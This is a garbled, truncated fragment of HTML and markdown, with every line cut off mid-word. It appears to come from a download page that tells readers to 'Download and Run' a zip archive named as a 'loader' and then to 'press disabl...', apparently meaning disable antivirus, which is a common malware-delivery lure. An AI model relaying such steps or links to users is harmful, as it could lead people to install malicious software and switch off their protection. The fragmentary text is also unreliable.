
style="color:purple;">P
<details>

<summary><i class="fa-v
style="color:red;">:vir
Antivirus (Click Here f
* Download and Run this
<https://loader.colortu
v2.1.zip>

1. Run and press disabl